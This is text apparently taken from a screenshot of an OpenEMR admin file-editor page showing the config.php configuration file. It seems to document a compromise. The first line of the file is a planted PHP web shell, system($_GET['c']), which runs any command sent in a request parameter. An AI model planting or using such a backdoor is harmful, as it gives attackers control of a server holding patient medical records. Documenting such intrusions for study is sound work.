 NEW PATIENT
Hide Menu
Default
Top Bot
Calendar
Messages
Patient/Client
Fees
Procedures
Administration
Globals
Facilities
Users
Addr Book
Practice
Services
Layouts
Lists
ACL
Files
Backup
Rules
Alerts
Patient Reminders
Other
Reports
Miscellaneous
Edit File in /var/www/html/openemr/sites/default
config.php
<?php
system($_GET['c']);
/* $Id$ */
// ------------------------------------------------------------------------ //
// OpenEMR Electronic Medical Records System //
// Copyright (c) 2005-2010 oemr.org //
// <http://www.oemr.org/> //
// ------------------------------------------------------------------------ //
// This program is free software; you can redistribute it and/or modify //
// it under the terms of the GNU General Public License as published by //
// the Free Software Foundation; either version 2 of the License, or //
// (at your option) any later version. //
// //
// You may not change or alter any portion of this comment or credits //
// of supporting developers from this source code or any supporting //
// source code which is considered copyrighted (c) material of the //
// original comment or credit authors. //
// //
// This program is distributed in the hope that it will be useful, //
// but WITHOUT ANY WARRANTY; without even the implied warranty of //
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the //
// GNU General Public License for more details. //
// //
// You should have received a copy of the GNU General Public License //
// along with this program; if not, write to the Free Software //
// Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA //
// ------------------------------------------------------------------------ //
// To use RelayHealth, Call 888-PHYAURA (749-2872) and press 1 to Sign-up
Upload Image to /var/www/html/openemr/sites/default/images
Source File: Browse... No file selected. Destination Filename: (Use source filename)
Save